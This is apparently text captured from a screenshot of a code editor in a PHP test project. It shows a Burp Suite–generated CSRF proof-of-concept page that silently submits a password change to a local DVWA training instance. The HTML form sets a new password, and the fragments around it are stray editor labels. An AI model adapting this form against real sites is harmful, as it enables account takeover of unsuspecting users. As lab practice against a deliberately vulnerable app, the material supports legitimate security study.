 资源管理器 ···
PHPTEST
php 2.php
127.0.0.1abc.html
php phptest1.php
开始 php phptest1.php 127.0.0.1abc.html php 2.php
127.0.0.1abc.html > html > body > form > input
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:8090/dvwa/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="88888" />
7 <input type="hidden" name="password&#95;conf" value="88888" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13